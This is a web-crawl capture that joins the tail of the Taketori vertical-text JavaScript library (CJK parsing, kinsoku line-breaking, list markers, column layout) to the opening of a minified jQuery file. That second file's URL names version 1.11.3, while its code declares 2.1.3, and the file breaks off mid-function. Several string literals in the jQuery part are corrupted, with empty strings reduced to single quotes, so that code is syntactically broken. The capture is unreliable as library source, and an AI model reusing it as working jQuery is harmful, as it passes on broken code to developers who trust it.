						return;
					} else if (this.isIncludedIn(['link','meta','base','script','style','map'],tag)) {
						this.process.columnHTML += this.outerHTML(thisNode);
						return;
					} else if (tag == '!') {
						return;
					} else if (this.isIncludedIn(['br','input','select','option'],tag) || (this.isMSIE && this.isMSIE < 8 && tag == 'table')) {
						this.appendHTML(this.outerHTML(thisNode));
						return;
					}
					var attributes = thisNode.attributes;
					var setLtr = false;
					var setKenten = false;
					for (var i=0;i<attributes.length;i++) {
						var attr = attributes[i];
						var attributeName = attr.nodeName.toLowerCase();
						var attributeValue = (typeof attr.nodeValue == "string" || typeof attr.nodeValue == "number") ? this.escapeHTML(attr.nodeValue) : (attributeName == "style" && thisNode.style.cssText != null) ? thisNode.style.cssText.replace(/[\w\-]+:/g,function(s){return s.toLowerCase()}) : (attributeName == "class" && thisNode.className != null) ? thisNode.className : null;
						if (!attr.specified || !attributeValue || this.isIncludedIn(this.stripAttributes,attributeName)) {
							continue;
						}
						switch (attributeName) {
							case 'style':
								cssText = attributeValue;
								attributeValue = "";
							break;
							case 'class':
								className += ((className) ? ' ' : '') + attributeValue;
								if (attributeValue.search(/(^|\s)ltr(?![\w\-])/) != -1) {
									if (!this.process.ltr) setLtr = true;
									this.process.ltr = true;
								}
								attributeValue = "";
							break;
							case 'dir':
								if (attributeValue.search(/(^|\s)ltr(?![\w\-])/) != -1) {
									if (!this.process.ltr) setLtr = true;
									this.process.ltr = true;
								}
								className += ((className) ? ' ' : '') + attributeValue;
							break;
						}
						if (attributeValue != null && attributeValue != "") attrText += ' '+attributeName+'="'+attributeValue+'"';
					}
					if (setLtr) {
						cssText += this.counterClockwiseRotatedOuterHTML(thisNode,nodeStyle,true)
					} else if (this.isWritingModeReady && !this.isIncludedIn(['table','caption','thead','tbody','tr','td','th','tfoot'],tag)) {
						cssText += this.counterClockwiseRotatedOuterHTML(thisNode,nodeStyle,true)
					}
					if (!this.process.ltr && (!this.isMSIE || this.isMSIE > 7)) {
						if (tag == 'li' && this.process.listStyleType && this.process.listStyleType[this.process.listStyleType.length-1] != '') {
							attrText += ' data-marker="'+this.getListMarkerText()+'"';
						}
						if (tag == 'ul' || tag == 'ol') {
							isList = true;
							this.process.listStart[this.process.listStart.length] = 0;
							var listStyleType = nodeStyle.listStyleType.toLowerCase();
							if (this.isIncludedIn(['none','disc','circle','square'],listStyleType)) {
								this.process.listStyleType[this.process.listStyleType.length] = '';
							} else {
								this.process.listStyleType[this.process.listStyleType.length] = listStyleType;
								className += ((className) ? ' ' : '') + 'cjk';
							}
						}
						if (this.isWritingModeReady) {
							if (tag == 'strong') {
								if (!this.isTextEmphasisReady) {
									if (!this.process.kenten) setKenten = true;
									this.process.kenten = true;
								}
								className += ((className) ? ' ' : '') + 'bo-ten';
							}
						}
						if (!this.isWritingModeReady && nodeStyle.fontStyle && nodeStyle.fontStyle.toLowerCase() == 'italic' && hasChildNodes) {
							className += ((className) ? ' ' : '') + 'italic';
						}
						if (nodeStyle.textDecoration && hasChildNodes) {
							var textDecoration = nodeStyle.textDecoration.toLowerCase();
							if (textDecoration != 'none') {
								if (textDecoration.search(/underline/i) != -1 && textDecoration.search(/overline/i) != -1) {
									className += ((className) ? ' ' : '') + 'bothline';
									lineMarginHeight = this.lineMarginHeight(nodeStyle);
								} else if (textDecoration.search(/underline/i) != -1) {
									className += ((className) ? ' ' : '') + 'underline';
									lineMarginHeight = this.lineMarginHeight(nodeStyle);
								} else if (textDecoration.search(/overline/i) != -1) {
									className += ((className) ? ' ' : '') + 'overline';
									lineMarginHeight = this.lineMarginHeight(nodeStyle);
								}
								if (!this.isWritingModeReady && lineMarginHeight) {
									if (!this.process.lineMarginHeight) clearLineMarginHeight = true;
									this.process.lineMarginHeight = lineMarginHeight;
								}
							}
						}
					}
					if (className) attrText += ' class="'+className+'"';
					if (cssText) attrText += ' style="'+cssText+'"';
					if (!isRoot) openTag += '<'+tag+attrText;
				}
				if (!hasChildNodes) {
					if (!isRoot) {
						openTag += '></'+tag+'>';
						this.process.columnHTML += openTag;
					}
				} else {
					if (!isRoot) {
						this.process.columnHTML += openTag + '>';
						if (isList) openTag += ' start=""';
						openTag += '>';
						closeTag = '</'+tag+'>';
						this.process.openTags[this.process.openTags.length] = openTag;
						this.process.closeTags[this.process.closeTags.length] = tag;
					}
					for (var i=0; i<thisNode.childNodes.length; i++) {
						this.parse(thisNode.childNodes[i]);
					}
					if (!isRoot) {
						this.process.columnHTML += closeTag;
						this.process.openTags.pop();
						this.process.closeTags.pop();
						if (setLtr) this.process.ltr = null;
						if (setKenten) this.process.kenten = null;
						if (clearLineMarginHeight) this.process.lineMarginHeight = null;
						if (isList) {
							this.process.listStart.pop();
							this.process.listStyleType.pop();
						}
					}
				}
				if (parentLineLength) this.process.lineLength = parentLineLength;
				break;
			case 3:
				text = this.escapeHTML(thisNode.nodeValue);
				text = text.replace(/\uFF0F\uFF3C/g,"\u3033\u3035").replace(/\uFF3C\uFF0F/g,"\u3033\u3035").replace(/\uFF0F\u0022\uFF3C/g,"\u3034\u3035").replace(/\uFF3C\u0022\uFF0F/g,"\u3034\u3035");//kunojiten
				var taketori = this;
				var count = 0;
				text.replace(/&#?\w+;|\s+|./g,function (w) {

					//CJK
					if (w.search(/^[\u1100-\u11FF\u2030-\u217F\u2460-\u24FF\u2600-\u261B\u2620-\u277F\u2E80-\u2FDF\u2FF0-\u4DBF\u4E00-\u9FFF\uA960-\uA97F\uAC00-\uD7AF\uD7B0-\uD7FF\uF900-\uFAFF\uFE30-\uFE4F\uFF00\uFF01\uFF03-\uFF06\uFF08-\uFF0C\uFF0E-\uFF1B\uFF1F-\uFF3D\uFF40-\uFF5B\uFF5D-\uFFEF]$/) != -1) {
						taketori.setCJK();
						if ((!taketori.isWritingModeReady || taketori.process.kenten) && !taketori.process.ltr) w = taketori.kinsokuShori('<span' + ((!taketori.process.ltr) ? ' class="' + taketori.getCJKClassName(w) + '"' : '') + ((!taketori.process.ltr && taketori.process.lineMarginHeight) ? ' style="margin-top:' + taketori.process.lineMarginHeight + 'px;margin-bottom:' + taketori.process.lineMarginHeight + 'px;"' : '') + '>' + w + '</span>');
						count++;

					//space
					} else if (w.search(/^\s+$/) != -1) {
						if (count > 0) count+=0.5;
						
					//NoCJK
					} else {
						if (w.search(/^[0-9a-zA-Z]$/) != -1) {
							count+=0.5;
							taketori.process.latin++;
						} else {
							count++;
							taketori.process.latin = 0;
						}
						if (taketori.process.noCJK == 0) w = '<span class="nocjk notcy">' + w;
						if (!this.isTextEmphasisReady) taketori.process.noCJK++;
					}
					if (!taketori.process.isBreakable || (count > 1 && taketori.isNoBreak(taketori.process.width + (count * taketori.process.roughFormula) + taketori.process.lineHeight))) {
						taketori.process.columnHTML += w;
					} else {
						count = 1;
						taketori.appendHTML(w);
					}
				});
				this.setCJK();
				break;
		}
	},

	isNoBreak : function (h) {
		if (this.isWritingModeReady || !this.process.isMultiColumnEnabled) {
			return (h < this.process.config.width) ? true : false;
		} else if (this.process.config.contentHeight && this.process.config.contentWidth) {
			if (this.process.config.columnCount && this.process.config.columnCount > 1) {
				return (h + 50 < this.process.config.width * this.process.config.columnCount) ? true : false;
			} else {
				return (h < this.process.config.contentHeight) ? true : false;
			}
		} else {
			return true;
		}
	},

	setCJK : function () {
		if (this.process.noCJK > 0) {
			this.process.columnHTML = ((this.process.noCJK == this.process.latin && this.process.latin <= 2) ? this.process.columnHTML.replace('<span class="nocjk notcy">','<span class="tcy">') : this.process.columnHTML.replace('<span class="nocjk notcy">','<span class="nocjk">')) + '</span>';
		}
		this.process.latin = this.process.noCJK = 0;
	},

	lineMarginHeight : function (nodeStyle) {
		var lineHeight = nodeStyle.lineHeight;
		var fontSize = this.getFontSize(nodeStyle.fontSize);
		if (lineHeight.search(/\d+px/) != -1) {
			return parseInt((parseInt(lineHeight) - fontSize) / 2);
		} else {
			return parseInt((parseFloat(lineHeight) * fontSize - fontSize) / 2);
		}
	},

	getListMarkerText : function () {
		var n = ++this.process.listStart[this.process.listStart.length-1];
		var listType = this.process.listStyleType[this.process.listStyleType.length-1];
		var list;
		if (listType == "A" || listType == "\u30A2" || listType == "upper-latin" || listType == "katakana") {
			list = ["\u30A2","\u30A2","\u30A4","\u30A6","\u30A8","\u30AA","\u30AB","\u30AD","\u30AF","\u30B1","\u30B3","\u30B5","\u30B7","\u30B9","\u30BB","\u30BD","\u30BF","\u30C1","\u30C4","\u30C6","\u30C8","\u30CA","\u30CB","\u30CC","\u30CD","\u30CE","\u30CF","\u30D2","\u30D5","\u30D8","\u30DB","\u30DE","\u30DF","\u30E0","\u30E1","\u30E2","\u30E4","\u30E6","\u30E8","\u30E9","\u30EA","\u30EB","\u30EC","\u30ED","\u30EF","\u30F0","\u30F1","\u30F2","\u30F3"];
			return "(" + list[n] + ")";
		} else if (listType == "a" || listType == "\u3042" || listType == "lower-latin" || listType == "hiragana") {
			list = ["\u3042","\u3042","\u3044","\u3046","\u3048","\u304A","\u304B","\u304D","\u304F","\u3051","\u3053","\u3055","\u3057","\u3059","\u305B","\u305D","\u305F","\u3061","\u3064","\u3066","\u3068","\u306A","\u306B","\u306C","\u306D","\u306E","\u306F","\u3072","\u3075","\u3078","\u307B","\u307E","\u307F","\u3080","\u3081","\u3082","\u3084","\u3086","\u3088","\u3089","\u308A","\u308B","\u308C","\u308D","\u308F","\u3090","\u3091","\u3092","\u3093"];
			return "(" + list[n] + ")";
		} else if (listType == "\u30A4" || listType == "katakana-iroha") {
			list = ["\u30A4","\u30A4","\u30ED","\u30CF","\u30CB","\u30DB","\u30D8","\u30C8","\u30C1","\u30EA","\u30CC","\u30EB","\u30F2","\u30EF","\u30AB","\u30E8","\u30BF","\u30EC","\u30BD","\u30C4","\u30CD","\u30CA","\u30E9","\u30E0","\u30A6","\u30F0","\u30CE","\u30AA","\u30AF","\u30E4","\u30DE","\u30B1","\u30D5","\u30B3","\u30A8","\u30C6","\u30A2","\u30B5","\u30AD","\u30E6","\u30E1","\u30DF","\u30B7","\u30F1","\u30D2","\u30E2","\u30BB","\u30B9"];
			return "(" + list[n] + ")";
		} else if (listType == "\u3044" || listType == "hiragana-iroha") {
			list = ["\u3044","\u3044","\u308D","\u306F","\u306B","\u307B","\u3078","\u3068","\u3061","\u308A","\u306C","\u308B","\u3092","\u308F","\u304B","\u3088","\u305F","\u308C","\u305D","\u3064","\u306D","\u306A","\u3089","\u3080","\u3046","\u3090","\u306E","\u304A","\u304F","\u3084","\u307E","\u3051","\u3075","\u3053","\u3048","\u3066","\u3042","\u3055","\u304D","\u3086","\u3081","\u307F","\u3057","\u3091","\u3072","\u3082","\u305B","\u3059"];
			return "(" + list[n] + ")";
		} else if (listType == "I" || listType == "upper-roman") {
			list = ["I","I","II","III","IV","V","VI","VII","VIII","IX","X","XI","XII","XIII","XIV","XV","XVI","XVII","XVIII","XIX","XX"]; 
			return "(" + list[n] + ")";
		} else if (listType == "i" || listType == "lower-roman") {
			list = ["i","i","ii","iii","iv","v","vi","vii","viii","ix","x","xi","xii","xiii","xiv","xv","xvi","xvii","xviii","xix","xx"]; 
			return "(" + list[n] + ")";
		} else if (listType == "1" || listType == "decimal" || listType == "\u4E00" || listType == "cjk-ideographic" || listType == "\u58F1") {
			if (n <= 10) {
				list = (listType == "\u58F1") ? ["\u58F1","\u58F1","\u5F10","\u53C2","\u56DB","\u4F0D","\u516D","\u4E03","\u516B","\u4E5D","\u62FE"] : ["\u4E00","\u4E00","\u4E8C","\u4E09","\u56DB","\u4E94","\u516D","\u4E03","\u516B","\u4E5D","\u5341"]; 
				return '(' + list[n] + ')';
			} else {
				return '(' + n + ')';
			}
		} else {
			return "";
		}
	},

	appendHTML : function (w,isTerminated) {
		var html = '';
		if (w == null) w = '';
		if ((isTerminated || this.process.isBreakable) && this.process.columnHTML != '') {
			if ((this.isWritingModeReady && !this.isMultiColumnReady) || !this.process.isMultiColumnEnabled) {
				if (isTerminated) {
					html = this.columnComplement();
				} else {
					html = this.columnComplement(this.process.columnHTML + w);
				}
				if (isTerminated || this.process.config.width < this.getWidth(html)) {
					if (!isTerminated) html = this.columnComplement();
					this.process.content += '<div class="taketori-col" style="' + this.rotatedBlockAdditionalCSSText(this.process.config.height,this.process.config.width,this.process.config.gap,this.process.config.multiColumnEnabled) + '">' + html + '</div>';
					this.process.columnCount++;
					if (isTerminated || (this.process.config.columnCount && this.process.config.columnCount == this.process.columnCount)) this.containerBreak();
				}
			} else if (this.process.config.contentHeight && this.process.config.contentWidth) {
				if (isTerminated) {
					html = this.columnComplement();
				} else {
					html = this.columnComplement(this.process.columnHTML + w);
				}
				if (isTerminated || this.hasToBreak(html)) {
					if (!isTerminated) html = this.columnComplement();
					if (this.process.config.columnCount && this.process.config.columnCount > 1) {
						this.process.content += '<div class="taketori-col taketori-multi-column" style="-moz-column-width:' + this.process.config.height + 'px;-webkit-column-width:' + this.process.config.height + 'px;column-width:' + this.process.config.height + 'px;-moz-column-count:' + this.process.config.columnCount + ';-webkit-column-count:' + this.process.config.columnCount + ';column-count:' + this.process.config.columnCount + ';-moz-column-gap:' + this.process.config.gap + 'px;-webkit-column-gap:' + this.process.config.gap + 'px;column-gap:' + this.process.config.gap + 'px;' + this.rotatedBlockAdditionalCSSText(this.process.config.contentHeight,this.process.config.contentWidth,0,true) + '">' + html + '</div>';
					} else {
						this.process.content += '<div class="taketori-col" style="' + this.rotatedBlockAdditionalCSSText(this.process.config.contentHeight,this.process.config.contentWidth) + '">' + html + '</div>';
					}
					this.containerBreak();
				}
			} else if (isTerminated) {
				this.process.content = document.createElement('div');
				this.setMultiColumnStyle(this.process.content)
				this.process.content.innerHTML = this.columnComplement()
				this.containerBreak();
				this.setMultiColumnWidth(this.process.target.firstChild)
			}
		}
		this.process.columnHTML += w;
	},

	columnComplement : function (column) {
		var isTrueColumn = false;
		var html = '';
		if (column == null) {
			html = this.process.columnHTML + ((this.process.noCJK > 1) ? '</span>' : '');;
			isTrueColumn = true;
		} else {
			html = column + ((this.process.noCJK) ? '</span>' : '');
		}
		if (isTrueColumn) {
			this.process.columnHTML = '';
			this.process.width = 0;
			if (this.process.noCJK) this.process.noCJK = 1;
			if (this.process.latin) this.process.latin = 1;
		}
		var closeTags = '';
		var openTags = this.process.openTagsHTML;
		var isNewItem = true;
		for (var i=this.process.closeTags.length-1; i>=0; i--) {
			var closeTag = this.process.closeTags[i];
			var regexp = new RegExp("<"+closeTag+"(?!\\w)[^>]*>\\s*$");
			if (html.search(regexp) == -1) {
				closeTags += '</'+closeTag+'>';
			} else if (closeTags == '') {
				html = html.replace(regexp,'');
				if (closeTag == 'li') isNewItem = false;
			}
		}
		if (isTrueColumn) {
			this.process.openTagsHTML = this.process.openTags.join('');
			if (isNewItem) this.process.openTagsHTML = this.process.openTagsHTML.replace(/ data-marker=".*?"/g,'');
			for (var i=0; i<this.process.listStart.length; i++) {
				this.process.openTagsHTML = this.process.openTagsHTML.replace(/ start=""/,'start="'+this.process.listStart[i]+'"');
			}
		}
		return openTags + html + closeTags;
	},

	getCJKClassName : function (w) {
		var className;
		if (w == "\u30FC" || w == "\u301C" || w == "\uFF5E" || w == "\u2026") {
			this.process.kinsoku = true;
			return "cjk cho-on";
		} else if (w == "\u3001" || w == "\uFF0C") {
			this.process.kinsoku = true;
			return (this.process.currentConfig.lang == "ja-jp") ? "cjk tou-ten" : "cjk";
		} else if (w == "\u3002" || w == "\uFF0E") {
			this.process.kinsoku = true;
			return (this.process.currentConfig.lang == "ja-jp") ? "cjk ku-ten" : "cjk";
		} else if (w.search(/^[\u3041\u3043\u3045\u3047\u3049\u3083\u3085\u3087\u3063\u30A1\u30A3\u30A5\u30A7\u30A9\u30E3\u30E5\u30E7\u30C3]$/) != -1) {
			this.process.kinsoku = true;
			return 'cjk kogaki';
		} else if (w.search(/^[\u3009\u300B\u300D\u300F\u3011\u3015\u3017\u3019\uFF09\uFF5D\uFF60]$/) != -1) {
			this.process.kinsoku = true;
			return 'kakko';
		} else if (w.search(/^[\u3008\u300A\u300C\u300E\u3010\u3014\u3016\u3018\uFF08\uFF5B\uFF5F]$/) != -1) {
			return 'kakko';
		} else if (w.search(/^[\uFF01\uFF1A\uFF1B\uFF1F]$/) != -1) { // use "search" for IE5.5.
			this.process.kinsoku = true;
			return 'cjk';
		} else {
			return 'cjk';
		}
	},

	kinsokuShori : function (w) {
		if (this.process.kinsoku) {
			this.process.columnHTML = this.process.columnHTML.replace(/(<span(?!\w)[^>]*class="cjk"[^>]*>.<\/span>)$/,'');
			if (RegExp.$1) w = '<span class="kinsoku">' + RegExp.$1 + w + '</span>';
			this.process.kinsoku = null;
		}
		return w;
	},

	complement : function (element) {
		this.appendHTML('',true);
	},

	containerBreak : function () {
		if (typeof this.process.config.onbreak == 'function') {
			this.process.config.onbreak(this);
		} else {
			this._containerBreak();
		}
	},

	_containerBreak : function () {
		if (this.process.target) {
			this.removeClipboard();
			if (!this.process.target.taketori) this.process.target.taketori = {};
			if (!this.process.config.contentWidth || !this.process.config.contentHeight || !this.process.done) {
				var alt = this.process.target.innerHTML;
				this.setTaketoriClassName(this.process.target);
				if (typeof this.process.content == 'object') {
					this.process.target.innerHTML = '';
					this.process.target.appendChild(this.process.content);
				} else {
					this.process.target.innerHTML = this.process.content;
					var columnNode = this.process.target.firstChild;
					var taketori = this;
					var h = this.process.config.width;
					var g = this.process.config.gap;
					setTimeout(function () {
						if (taketori.isWritingModeReady) {
							if (columnNode.clientHeight < columnNode.scrollHeight) {
								columnNode.style.height = columnNode.scrollHeight + 'px';
							}
						} else {
							if (columnNode.clientWidth < columnNode.scrollWidth) {
								var w = columnNode.scrollWidth;
								columnNode.style.width = w + 'px';
								taketori.fixMargin(columnNode,w,h,g,taketori.process.config.multiColumnEnabled);
							}
						}
					},600);
				}
				if (this.process.config.contentWidth && this.process.config.contentHeight) this.process.done = true;
				this.process.content = '';
				this.process.target.taketori.ttb = true;
				this.process.target.taketori.alt = alt;
				this.process.target.taketori.config = this.configClone(this.process.currentConfig);
				this.process.target.taketori.clientWidth = this.process.target.clientWidth;
				this.process.target.taketori.windowHeight = this.windowHeight;
			}
			this.makeClipboard(this.process.target);
		}
	},

	fixMargin : function (rotatedNode,w,h,g,o) {
		if (!g) g = 0;
		if (this.isWritingModeReady) {
			if (g) {
				if (!o) {
					rotatedNode.style.paddingBottom = g + 'px';
				} else {
					rotatedNode.style.marginBottom = g + 'px';
				}
			}
		} else {
			rotatedNode.style.marginTop = '-' + h + 'px';
			rotatedNode.style.marginRight = (h - w - g) + 'px';
			rotatedNode.style.marginBottom = (w + g) + 'px';
			rotatedNode.style.marginLeft = 0;
			if (!o && g) rotatedNode.style.paddingRight = g + 'px';
		}
	},

	refresh : function () {
		if (this.isLegacy) return this;
		this.init();
		for(var i=0; i<this.targetElements.length; i++) {
			var element = this.targetElements[i];
			if (element && element.taketori && element.taketori.alt && element.taketori.ttb && (element.clientWidth != element.taketori.clientWidth || element.taketori.windowHeight != this.windowHeight)) {
				this.setCurrentConfig(element,element.taketori.config);
				if (this.process.isBreakable) {
					this.toggle(element,true,true);
					this.make(element,true);
				} else {
					var columnNode = element.firstChild;
					var w;
					if (columnNode) {
						if (this.process.isMultiColumnEnabled) columnNode.style.overflow = 'auto';
						if (element.clientWidth != element.taketori.clientWidth) {
							element.taketori.clientWidth = element.clientWidth;
							if (this.isWritingModeReady) {
								columnNode.style.width = this.process.config.width + 'px';
							} else {
								columnNode.style.height = this.process.config.width + 'px';
							}
						}
						if (element.taketori.windowHeight != this.windowHeight) {
							if (this.process.isMultiColumnEnabled) {
								w = this.process.config.height;
								columnNode.style.MozColumnWidth = w + 'px';
								columnNode.style.webkitColumnWidth = w + 'px';
								columnNode.style.OColumnWidth = w + 'px';
								columnNode.style.columnWidth = w + 'px';
							} else {
								if (this.isWritingModeReady) {
									columnNode.style.height = this.process.config.height + 'px';
									if (columnNode.clientHeight < columnNode.scrollHeight) {
										columnNode.style.height = columnNode.scrollHeight + 'px';
									}
								} else {
									w = this.process.config.height;
									columnNode.style.width = w + 'px';
									if (columnNode.clientWidth < columnNode.scrollWidth) {
										w = columnNode.scrollWidth;
										columnNode.style.width = w + 'px';
									}
								}
							}
							element.taketori.windowHeight = this.windowHeight;
						}
						if (this.process.isMultiColumnEnabled) {
							if (this.isWritingModeReady) {
								columnNode.style.height = this.process.config.height + 'px';
							} else {
								columnNode.style.width = this.process.config.height + 'px';
							}
							this.setMultiColumnWidth(columnNode);
						} else if (!this.isWritingModeReady) {
							this.fixMargin(columnNode,w,this.process.config.width,this.process.config.gap,this.process.config.multiColumnEnabled);
						}
					}
				}
			}
		}
	},

	toggle : function (element,ttbDisabled,keepTargets,cacheDisabled) {
		if (this.isLegacy || this.isVerticalTextElement(element) || (ttbDisabled != null && ((ttbDisabled && (!element.taketori || !element.taketori.ttb)) || ((!ttbDisabled && element.taketori && element.taketori.ttb))))) return this;
		this.init();
		if (element.taketori && element.taketori.alt && (element.taketori.ttb || (element.clientWidth == element.taketori.clientWidth && element.taketori.windowHeight == this.windowHeight))) {
			var alt = element.innerHTML;
			element.innerHTML = element.taketori.alt;
			if (element.taketori.ttb) {
				this.removeTaketoriClassName(element);
			} else {
				this.setTaketoriClassName(element);
				keepTargets = true;
			}
			if (keepTargets) {
				element.taketori.alt = ((cacheDisabled || this.config.cacheDisabled) && element.taketori.ttb) ? null : alt;
				element.taketori.ttb = (element.taketori.ttb) ? false : true;
				element.taketori.clientWidth = element.clientWidth;
				element.taketori.windowHeight = this.windowHeight;
			} else {
				this.removeTarget(element);
				element.taketori = null;
			}
		} else {
			this.appendTarget(element);
			this.make(element,false);
		}
		return this;
	},

	clear : function (element) {
		this.toggle(element,true,true,true);
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: http://yado-magoroku.com/wp-includes/js/jquery/jquery.js?ver=1.11.3
body_size: 176721
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:',length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,'),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+':"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?':(a+').replace(o,')},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},eb=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fb){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function gb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return 